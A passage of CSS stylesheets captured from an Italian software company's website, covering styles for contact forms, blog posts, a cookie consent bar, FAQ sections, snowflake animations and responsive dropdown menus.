				height: 39px;
			}


		.form_offcanvas__close{
			position: absolute;
			width: 32px;
			height: 32px;
			right: 15px;
			top: 15px;
			cursor: pointer;
			text-align: center;

			-webkit-transition: all 400ms ease;
			-moz-transition: all 400ms ease;
			-ms-transition: all 400ms ease;
			-o-transition: all 400ms ease;
			transition: all 400ms ease; 
			
			border-radius: 50%;
			font-size: 20px;
			padding-top: 3px;
		}

		.form_offcanvas__close:hover{
			background-color: rgba(0, 0, 0, 0.1);
		}

		.form_offcanvas__close:active{
			background-color: rgba(0, 0, 0, 0.2);
		}

		.form_offcanvas__container p{
			color: #092f6f;
			font-size: 120%;
			text-align: center;
		}

		#form_offcanvas{
			padding-top: 10px;
		}

			#form_offcanvas button{
				text-transform: uppercase;
				letter-spacing: 2px;
				margin-bottom: 0;
				font-weight: 700;
				outline: none;
				background-color: #38b5e6;
				color: #fff !important;
				border: none !important;
				-webkit-box-shadow: 0 12px 30px -10px rgba(0,0,0,0.7);
				box-shadow: 0 12px 30px -10px rgba(0,0,0,0.7);
			}

			#form_offcanvas button:hover{
				background-color: #2d90b7;
				-webkit-box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
				box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
			}

.form_offcanvas__label{
	cursor: pointer;
	width: 180px;
	height: auto;
	
	background-color: #38b5e6;
	color: #fff;
	
	display: block;
	text-align: center;
	border-radius: 40px;
	padding-top: 8px;
	padding-bottom: 8px;

	-webkit-box-shadow: 0 20px 60px -10px rgba(0,0,0,0.8);
	box-shadow: 0 20px 60px -10px rgba(0,0,0,0.8);

	position: fixed;
	z-index: 98;
	left: 10px;
	bottom: 10px;		

	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease; 
}


.form_offcanvas__label.translate_offcanvas{
	background-color: #1f2c35;
	border-color: #1f2c35;
	box-shadow: none;
	-moz-transform: translateX(250px);
	-webkit-transform: translateX(250px);
	-o-transform: translateX(250px);
	-ms-transform: translateX(250px);
	transform: translateX(250px);
}

	.form_offcanvas__label span{
		display: inline-block;
		vertical-align: middle;
		margin-right: 10px;

		-webkit-transition: all 400ms ease;
		-moz-transition: all 400ms ease;
		-ms-transition: all 400ms ease;
		-o-transition: all 400ms ease;
		transition: all 400ms ease; 
	}

	.form_offcanvas__label i{
		display: inline-block;
		vertical-align: middle;
		width: 32px;
		height: 32px;
		font-size: 16px;
		background-color: #fff;
		background-image: url('../../img/offcanvas_icon.jpg');
		background-repeat: no-repeat;
		background-position: 3px center;
		border-radius: 50%;
		
		padding-top: 8px;
		margin-right: 10px;

		-webkit-transition: all 400ms ease;
		-moz-transition: all 400ms ease;
		-ms-transition: all 400ms ease;
		-o-transition: all 400ms ease;
		transition: all 400ms ease; 
	}

	.form_offcanvas__label.translate_offcanvas i,
	.form_offcanvas__label.translate_offcanvas span{
		border-color: #1f2c35;
		color: #1f2c35;
	}

.page_index .form_offcanvas__label,
.page_index .form_offcanvas{
	display: none;
}

#contatti img{
	mix-blend-mode: multiply;
}

#clion_map{
	width: 100%;
	height: 600px;
}



.numeri_seo img{
	height: 60px;
	max-height: 4vw;
	margin-left: 10px;
	margin-right: 10px;
}

.single_post{
	position: relative;
	margin-bottom: 30px;
}


.single_post:after{
	content: "";
	display: block;
	background-color: rgba(0, 0, 0, 0.2);
	width: 10%;
	height: 2px;
	position: absolute;
	left: 45%;
	bottom: -20px;

}

.post_list .single_post:last-child:after{
	display: none;
}

	.single_post h2{
		font-size: 40px;
		margin-top: 0;
		font-weight: 900;
		color: #000;
	}

	#news-dal-mondo .single_post h2 {
		font-size: 20px;
	}

		.single_post h2 a{
			font-weight: 900;
			color: #000;
		}

	.single_post p{
		display: block;
		padding-bottom: 20px;
		max-width: 768px;
		margin-left: auto;
		margin-right: auto;
	}

	#news-dal-mondo .single_post h2{
		height: 66px;
		overflow: hidden;
		-ms-text-overflow: ellipsis;
		text-overflow: ellipsis;
	}

	#news-dal-mondo .single_post p{
		font-size: 90%;
		padding-bottom: 5px;
	}

	#news-dal-mondo .single_post a.btn{
		font-size: 12px;
	}

	.single_post img{
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			
			display: block;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
			margin-bottom: 60px;
			border-radius: 3px;
			max-width: 100%;
			max-height: 500px;
	}

	#news-dal-mondo .post_img_container{
		width: 100%;
		height: 220px;
		display: block;
		text-align: center;
		margin-bottom: 30px;
		position: relative;
	}

		#news-dal-mondo .post_img_container:before{
			content: "";
			height: 100%;
			vertical-align: middle;
			display: inline-block;
		}

		#news-dal-mondo .post_img_container:after{
			display: block;
			color: #ccc;
			font-family: "FontAwesome";
			content: "\f1c5";
			position: absolute;
			left: 50%;
			margin-left: -16px;
			top: 50%;
			margin-top: -16px;
			font-size: 32px;
			z-index: 0;
		}

		#news-dal-mondo .post_img_container img{
			position: relative;
			z-index: 1;
			margin: 0;
			width: auto;
			height: auto;
			max-width: 95%;
			max-height: 100%;
			display: inline-block;
			vertical-align: middle;
		}


	.single_post__article img{
		margin-bottom: 100px;
	}

	.single_post small{
		color: #aaa;
		font-style: italic;
		display: block;
		margin-bottom: 20px;
	}

.pagination {
	text-align: center;
}

.pagination > li {
	display: inline-block;
}

.pagination > li > a, .pagination > li > span {
	position: relative;
	float: left;
	padding: 9px 5px;
	width: 38px;
	height: 38px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #38b5e6;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	margin-left: 2px;
	margin-right: 2px;
	border-radius: 50%;
	font-size: 12px;
}

.pagination > li.current > a, .pagination > li.current > span {
	background-color: #38b5e6;
	color: #fff;
	-webkit-box-shadow: 0 10px 20px -8px rgba(0,0,0,0.8);
	box-shadow: 0 10px 20px -8px rgba(0,0,0,0.8);
	border: none;
}

.pagination > li:last-child > a, .pagination > li:last-child > span,
.pagination > li:first-child > a, .pagination > li:first-child > span {
	margin-left: 0;		
	border-radius: 50%;
}

.single_post__article{
	padding-left: 60px;
	padding-right: 60px;

}

	article section .single_post__article p{
		font-size: 1.3em;
	}

	.sharebar{
		border-top: 2px solid #eee;
		padding-top: 15px;
	}

		.sharebar a{
			display: inline-block;
			width: 32px;
			height: 32px;
			text-align: center;
			border: 2px solid rgba(0, 0, 0, 0.1);
			border-radius: 50%;
			margin-left: 8px;
			padding-top: 3px;
			-webkit-box-shadow: 0 8px 27px -7px rgba(0,0,0,0.57);
			box-shadow:  0 8px 27px -7px rgba(0,0,0,0.57);
		}

#progetti .row{
	margin-top: 100px;
	margin-bottom: 100px;
}	

	#progetti h2 a{
		font-size: 60%;
		display: inline-block;
		vertical-align: top;
		background-color: rgba(0, 0, 0, 0.05);
		border-radius: 50%;
		width: 32px; 
		height: 32px;
		padding-top: 7px;
		text-align: center;
	}

	#progetti h3{
			line-height: 1.6;
	}


	.col_media__item{
		-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		margin-bottom: 50px;
	}


	

@-webkit-keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loading-spinner {
  -webkit-animation-duration: 0.75s;
  -moz-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: rotate-forever;
  -moz-animation-name: rotate-forever;
  animation-name: rotate-forever;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
  height: 30px;
  width: 30px;
  border: 8px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  display: inline-block;

   position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
}

.video_clion{
	margin: 30px auto;
	background-color: #000;
}
.atvImg {
	border-radius: 5px;
	transform-style: preserve-3d;
	-webkit-tap-highlight-color: rgba(#000,0);
	width: 90%;
	margin-left: 5%;
	max-width: 600px;
	height: 300px;
	margin: 30px auto;
	text-align: center;
}
@media (max-width: 991px) {
	.atvImg {
		height: 220px;
	}
	
}
@media (max-width: 767px) {
	.atvImg {
		height: 280px;
	}
	
}
@media (max-width: 520px) {
	.atvImg {
		height: 180px;
	}
	
}
.atvImg img {
	max-width: 100%;
	max-height: 100%;
	border-radius: 5px;
	box-shadow: 0 2px 8px rgba(14,21,47,0.25);
}
.atvImg-container {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
	box-shadow: 0 45px 100px rgba(14,21,47,0.4), 0 16px 40px rgba(14,21,47,0.4);
}
.atvImg-layers {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	overflow: hidden;
	transform-style: preserve-3d;
}
.atvImg-rendered-layer {
	position: absolute;
	width: 104%;
	height: 104%;
	top: -2%; 
	left: -2%;
	background-repeat: no-repeat;
	background-position: center;
	background-color: transparent;
	background-size: cover;
	transition: all 0.1s ease-out;
}
.atvImg-shadow {
	position: absolute;
	top: 5%; 
	left: 5%;
	width: 90%;
	height: 90%;
	transition: all 0.2s ease-out;
	box-shadow: 0 8px 30px rgba(14,21,47,0.6);
}
.atvImg-shine {
	position: absolute;
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;
	border-radius: 5px;
	background: linear-gradient(135deg, rgba(255,255,255,.25) 0%,rgba(255,255,255,0) 60%);
}
#popupemail{
	width: 100%;
	max-width: 400px;
	background-color: #fff;
	padding: 30px 30px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	display: block;
}
#popupemail h3{
	color: #38b5e6;
	font-size:16px;
}

#toMenu {
	display:none;
	text-decoration:none;
	position:fixed;
	z-index: 100;
	top:15px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border-radius: 50%;
	padding-top: 14px;
	text-align: center;
	cursor: pointer;
	
	background: #fff;
	color: #092f6f;

	-webkit-box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
	box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
}

.page_index #toMenu {
	display: none !important;
}

	#toMenu:before{
		font-family: "FontAwesome" !important;
		color: #38b5e6;
		content:"\f0c9";
		font-size: 24px;
		display: block;
	}

.richiamami{
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}

::-webkit-scrollbar {
	width: 8px;
}
::-webkit-scrollbar-button {
	width: 8px;
	height:5px;
}
::-webkit-scrollbar-track {
	background:#18232B;
	border: thin solid #18232B;
	box-shadow: 0px 0px 3px #18232B	inset;
	border-radius:10px;
}
::-webkit-scrollbar-thumb {
	background:#38b5e6;
	border: thin solid #38b5e6;
	border-radius:10px;
}
::-webkit-scrollbar-thumb:hover {
	background:#38b5e6;
}	

.welcome{padding:4em 0; text-align:center; overflow:hidden;}
.welcome p{width:80%; margin:15px auto;}
.welcome h1{font-size:300%; font-weight:300;}
.welcome h1:after{content:''; background:#38b5e6; height:2px; width:10%; margin:auto; display:block; margin:20px auto 40px;}		

#overlay-chat{
	position: fixed;
	right: 5px;
	bottom:0px;
	z-index:100000000;
	width:240px;
	height:140px;
	pointer-events:none;
}

.snowflakes{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 10;
	pointer-events: none;
}
/* customizable snowflake styling */
.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial;
  text-shadow: 0 0 1px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}


.comodo_secure{
	position: absolute;
	bottom: 30px;
	right: 15px;
}

img[src="https://www.clion.it/img/comodo_secure.png"]{
	position: absolute;
	bottom: 46px;
	right: 0px;
}

@media (max-width: 767px) {

	.comodo_secure,
	img[src="https://www.clion.it/img/comodo_secure.png"]{
		position: static;
	}


}


#popup_pasqua{
/*	background: #fff url('../../img/easter_pattern.jpg') 0 0;
	background-size: cover;
	width: 600px;
	height: 450px;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;*/
}

#clion_cookieBar,
#clion_cookieBar *{
	font-family: 'Segoe UI',Arial,Helvetica,Verdana,sans-serif;

	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#clion_cookieBar{
	animation: none;
    animation-delay: 0;
    animation-direction: normal;
    animation-duration: 0;
    animation-fill-mode: none;
    animation-iteration-count: 1;
    animation-name: none;
    animation-play-state: running;
    animation-timing-function: ease;
    backface-visibility: visible;
    background: #ffffff;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 0;
    background-position-y: 0;
    background-size: auto auto;
    border: 0;
    border-width: medium;
    border-color: inherit;
    border-bottom: 0;
    border-bottom-color: inherit;
    border-collapse: separate;
    border-image: none;
    border-left: 0;
    border-left-color: inherit;
    border-radius: 0;
    border-right: 0;
    border-right-color: inherit;
    border-spacing: 0;
    border-top: 0;
    border-top-color: inherit;
    bottom: auto;
    caption-side: top;
    clear: none;
    clip: auto;
    columns: auto;
    column-count: auto;
    column-fill: balance;
    column-gap: normal;
    column-rule: medium none currentColor;
    column-rule-color: currentColor;
    column-rule-style: none;
    column-rule-width: none;
    column-span: 1;
    column-width: auto;
    content: normal;
    counter-increment: none;
    counter-reset: none;
    cursor: auto;
    display: inline;
    empty-cells: show;
    font: 400;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    hyphens: none;
    list-style: disc;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    orphans: 0;
    outline: 0;
    outline-width: medium;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    page-break-after: auto;
    page-break-before: auto;
    page-break-inside: auto;
    perspective: none;
    perspective-origin: 50% 50%;
    right: auto;
    tab-size: 8;
    table-layout: auto;
    text-align-last: auto;
    text-decoration: none;
    text-decoration-color: inherit;
    text-decoration-line: none;
    text-decoration-style: solid;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    transform: none;
    transform-style: flat;
    transition: none;
    transition-delay: 0s;
    transition-duration: 0s;
    transition-property: none;
    transition-timing-function: ease;
    vertical-align: baseline;
    white-space: normal;
    widows: 0;
    word-spacing: normal;
    position: fixed;
    z-index: 2147483645;
    top: auto;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto;
    opacity: 1;
    filter: Alpha(opacity=100);
    color: #2a2a2a;
    font-size: 13px;
    box-shadow: #121212 2px 2px 14px 2px;
    padding: 0 0 8px;
    line-height: 14px;
    margin: 0;
    text-rendering: geometricPrecision;

    visibility: visible;
    letter-spacing: normal;
    float: none;
    text-align: left;

    box-sizing: content-box;
}

#clion_cookieBar__container{
	display: block;
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 10px;
	padding-right: 10px;
}

	#clion_cookieBar__container h4{
		font-size: 18px;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#clion_cookieBar__container p{
		margin-bottom: 10px;
	}

	#clion_cookieBar__extLinks{
		display: inline-block;
		vertical-align: middle;
		margin-bottom: 15px;
	}

		#clion_cookieBar__extLinks a{
			display: inline-block !important;
			color: #1894dc !important;
			font-size: 14px !important;
			margin: 0 5px !important;
			padding: 5px !important;
			vertical-align: middle !important;
			text-decoration: none !important;
			opacity: 1 !important;

		}

	#clion_cookieBar__btn{
		background-color: #24bb56;
		font-size: 16px;
		line-height: 1.5;
		color: #fff;
		width: 67px;
		text-align: center;
		height: 27px;
		display: inline-block;
		vertical-align: middle;
		cursor: pointer;
		border-radius: 3px;
		margin-right: 10px;
		margin-bottom: 15px;
	}

	#clion_cookieBar__options{
		display: inline-block;
		border: 1px solid rgba(130, 130, 130, 0.53);
		border-radius: 3px;
		overflow: hidden;		
		vertical-align: middle;
		margin-bottom: 15px;
		margin-right: 10px;
	}



		#clion_cookieBar__options label{
			cursor: pointer;
			padding: 6px 10px;
			font-weight: normal;
			display: inline-block;
			border-right: 1px solid rgba(130, 130, 130, 0.53);
			margin: 0;
			float: left;

			
		}


		#clion_cookieBar__options label:hover{
			background-color: #d2d2d2;
		}

		label#opt-1{
			cursor: default;
		}

		label#opt-4{
			border-right: none;
		}


		@media (max-width: 480px) {

			label#opt-2{
				border-right: none;
			}

			#clion_cookieBar__options label{
				width: 50%;
				border-bottom: 1px solid rgba(130, 130, 130, 0.53);
			}			
		}

			#clion_cookieBar__options input[type="checkbox"]{
				margin: 0 3px 0 0;
				display: inline-block;
				vertical-align: bottom;
			}

#clion_cookieBar.theme_clionDark{
	background: #111 !important;
}

	.theme_clionDark #clion_cookieBar__container h4{
		color: #1894dc !important;
	}

	.theme_clionDark #clion_cookieBar__container p,
	.theme_clionDark #clion_cookieBar__options label{
		color: #fff !important;
	}

	.theme_clionDark #clion_cookieBar__options label:hover{
		background-color: #000 !important;
	}

	.theme_clionDark #clion_cookieBar__extLinks a:hover{
		color: #fff !important;
	}


.video_bg{
	position: absolute;
    z-index: 1;
    opacity: 0.2;
    top: 128px;
    mix-blend-mode: overlay;
}

.single_service__Page{
	z-index: 1 !important;		
	background-color: #fff !important;
}

.page_software .single_service__Page{
	background-image: url('../../img/services/bg/bg_services_software_light.jpg') !important;
	background-attachment: scroll;
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
}

	.single_service__Page:before{
		content: "";
		display: none;
	}


.single_service__Page p{
	padding-bottom: 5px;
}

.faq_section h3{

	position: relative;
	 -webkit-touch-callout: none; 
	    -webkit-user-select: none;
	     -khtml-user-select: none;
	       -moz-user-select: none;
	        -ms-user-select: none;
	            user-select: none;
	margin-bottom: 0;
	margin-top: 10px;

	padding-right: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	background-color: #f4f4f4;

	color: #444 !important;
	cursor: pointer;
	border-bottom: 2px solid transparent;
	text-transform: none;
	font-weight: 900;
	letter-spacing: 1px;

	transition: all 350ms ease; 
}

.faq_section h3:after{
	width: 24px;
	height: 24px;
	border-radius: 30px;
	color: #fff;
	background-color: #71b020;
	text-align: left;
	padding-left: 8px;
	content: "\f106";
	font-family: "FontAwesome";
	position: absolute;
	right: -12px;
	top: 6px;
	font-size: 14px;
    line-height: 1.6;
	transition: all 350ms ease; 
}

.faq_section h3.active:after{
	content: "\f107";
	color: #71b020;
	background-color: #fff;
	    box-shadow: 0 0 0 2px rgba(0,0,0,0.2), 0 5px 14px -1px rgba(0,0,0,0.9);
}

.faq_section h3:hover{
	color: #000 !important;
}

.faq_section h3.active,
.faq_section h3.active:hover{
	color: #fff !important;
	
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#71b020+1,4b8401+100 */
background: rgb(113,176,32); /* Old browsers */
background: -moz-linear-gradient(left, rgba(113,176,32,1) 1%, rgba(75,132,1,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(113,176,32,1) 1%,rgba(75,132,1,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(113,176,32,1) 1%,rgba(75,132,1,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#71b020', endColorstr='#4b8401',GradientType=1 ); /* IE6-9 */
}

.page_software .faq_section h3:hover{
	border-bottom-color: #71b020;
}

.faq_entry{
	transition: all 350ms ease; 
	margin-bottom: 20px;
	display: none;
	padding: 15px;
	background-color: #fff;	
	border-radius: 0 0 5px 5px;
	box-shadow: 0 0px 20px -2px rgba(0,0,0,0.4);
}

.highlight_box,
.text_vantaggi{
	border-radius: 6px;
	padding: 40px;
}

@media (max-width: 767px) {

	.highlight_box,
	.text_vantaggi{
		padding: 20px;
	}

	#target_form{
		padding-left: 15px;
		padding-right: 15px;
	}
	
}

.text_vantaggi{
	padding-bottom: 0;
}

	.highlight_box h2{
		margin-top: 0;
		color: #fff !important;
	}

.highlight_box h3{
	color: #fff !important;
	text-transform: none;
	font-size: 30px;
}

.highlight_box h3, 
.highlight_box h3 *{
	font-family: "Playfair Display";
	font-style: italic;
}

.page_software .highlight_box{
	color: #fff !important;	
	background: -webkit-linear-gradient(left, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
	background: -o-linear-gradient(left, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
	background: linear-gradient(to right, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
}

.text_vantaggi__entry {
    margin-bottom: 10px;
    height: auto;
}

@media (max-width: 991px) {

	.text_vantaggi__entry{
		margin-bottom: 0;
	}
	
}

.text_vantaggi__entry{

}

.coffee_icon{
	width: 256px;
	height: 256px;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.coffee_icon img.rotate{
	position: absolute;
	left: 0;
	top: 0;
	animation: rotate infinite 20s linear;
}

.embed__load{
	background-image: url('../../img/preload.gif');
	background-repeat: no-repeat;
	background-position: center center;	
}


@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

@media print {

	.navbar, .form_offcanvas, .breadcrumb_container, footer, #toMenu, #toTop, .testo_invito, .form_offcanvas__label{
		display: none !important;
	}
	
}

#toTop{
	background-image: none !important;
	background-color: #4AC959 !important;
	text-align: center;
	color: rgba(0,0,0,0.8);
	text-indent: 0 !important;
	font-size: 30px !important;
	line-height: 1.6 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/responsive.css
body_size: 24941
content:
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.navbar-brand{
		background-image: url('../../img/logo_top_inverted@2x.jpg');
	}
	.default_navcolor .navbar-brand{
		background-image: url('../../img/logo_top@2x.png');
	}

	.bg_globe_web .globe_bg {
	background-image: url('../../img/globe_blue@2x.jpg');
	}

	.bg_globe_software .globe_bg {
	background-image: url('../../img/globe_green@2x.jpg');

	}

	footer{
		background-image: url('../../img/footer_bg@2x.jpg');
	}

}


@media (min-width: 481px) {
	
	.fullphoto_container{
		height: 400px;
	}

	.video_column iframe{
		height: 320px;
	}

}


@media (min-width: 769px) {

	.col_media{
		padding:  0 60px 60px 60px;
	}

	#menu_navbar .nav > li{
		border-bottom: none;
		height: 70px;
	}


	#menu_navbar .nav > li > a {
		font-size: 12px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

		#menu_navbar .nav > li > a:before{
			content: "";
			display: block;
			width: 0%;
			height: 2px;
			background-color: transparent;
			position: absolute;
			left: 7px;
			bottom: 0;

			-webkit-transition: all 200ms ease;
			-moz-transition: all 200ms ease;
			-ms-transition: all 200ms ease;
			-o-transition: all 200ms ease;
			transition: all 200ms ease;
		}

		#menu_navbar .nav > li:hover > a:before,
		#menu_navbar .nav > li.open > a:before{
			width: 35%;
			background-color: #38b5e6;
		}

		#menu_navbar .nav > li.open > a:before{
			/*width: calc(100% - 7px);*/
		}

		#menu_navbar .nav > li.active > a:before{
			width: calc(100% - 7px);
		}

	.yamm .yamm-content {
	  padding: 1vw 1.6vw 1vw 1vw;
	}

	
	#news-dal-mondo .single_post{
		padding-left: 40px;
		padding-right: 40px;
	}

		#news-dal-mondo .single_post:after{
			display: none;
		}

		#news-dal-mondo .single_post p{
			height: 101px;
			overflow: hidden;
			-ms-text-overflow: ellipsis;
			text-overflow: ellipsis;
		}

	  /*ul.nav li.has_submenu:hover > ul.dropdown-menu {
	    display: block;
	  }*/

  	#main_menu .dropdown-menu{
		background-color: #1f2c35;
		color: #fff;
		position: absolute;		
	}

	#main_menu li.dropdown:hover > ul.dropdown-menu {
		/*display: block;*/
	}

	#dropdown-menu-prodotti{
		-webkit-box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
		box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
	}


		#main_menu .dropdown-menu h3{
			font-size: 3.5vw;
			font-weight: 300;
			padding-bottom: 15px;
			padding-left: 0.5vw;
	
			padding-right: 1vw;
		}

		#main_menu .dropdown-menu h3 a{
			display: block;
			text-decoration: none !important;
		}

			#main_menu #submenu-web h3,
			#main_menu #submenu-web h3 a{
				color: #38b5e6;
			}

				#main_menu #submenu-web h3:before{
					background-color: #38b5e6;
				}

			#main_menu #submenu-software h3,
			#main_menu #submenu-software h3 a{
				color: #c8ff60;
			}

				#main_menu #submenu-software h3:before{
					background-color: #c8ff60;
				}

			#main_menu #submenu-servizi h3,
			#main_menu #submenu-servizi h3 a{
				color: #ff5113;
			}

				#main_menu #submenu-servizi h3:before{
					background-color: #ff5113;
				}

			#dropdown-menu-prodotti  h3:before{
				position: absolute;
				height: 2px;
				width: 2px;
				display: block;
				content: "";
				bottom: 0;
				left: 0.7vw;
				

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;

			}

			#dropdown-menu-prodotti .row > div:hover h3:before{
				
				width: 10%;

			}
	

		#dropdown-menu-prodotti .row div{			
			margin-bottom: 0;			
		}

		#submenu-software{
			/*border-right: 1px solid rgba(255, 255, 255, 0.1);
			border-left: 1px solid rgba(255, 255, 255, 0.1);*/
		}

		#dropdown-menu-prodotti .row div:last-child{
			border-right: none;
		}

		#dropdown-menu-prodotti.dropdown-menu ul{
			overflow: hidden;
			padding: 0 1vw;
		}

		#dropdown-menu-prodotti ul{
			border-bottom: none;
		}

  		#dropdown-menu-prodotti.dropdown-menu ul li{
			float: left;
			display: block;
			width: 100%;
			padding-bottom: 0;
  		}

  		#main_menu .dropdown-menu ul{	
			padding-left: 0px;
		}	

	  		#main_menu .dropdown-menu ul li a{
				color: #fff;				

				
				font-size: 14px;
				font-weight: normal;
				padding: 7px 0;
				transform: translate3d(0, 0, 0);

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;
			}

				#main_menu .dropdown-menu ul li a:before {
					font-family: "FontAwesome";
					display: inline-block;
					opacity: 0;
					color: #fff;
					font-size: 100%;
					vertical-align: top;
					height: 30px;
					float: left;
					-webkit-transition: all 200ms ease-out;
					-moz-transition: all 200ms ease-out;
					-ms-transition: all 200ms ease-out;
					-o-transition: all 200ms ease-out;
					transition: all 200ms ease-out;
					content: "\f105";
				
					margin-right: 5px;
					-moz-transform: translateX(-6px);
					-webkit-transform: translateX(-6px);
					-o-transform: translateX(-6px);
					-ms-transform: translateX(-6px);
					transform: translateX(-6px);
				}

			#main_menu .dropdown-menu ul li a:hover{
				-moz-transform: translateX(5px);
				-webkit-transform: translateX(5px);
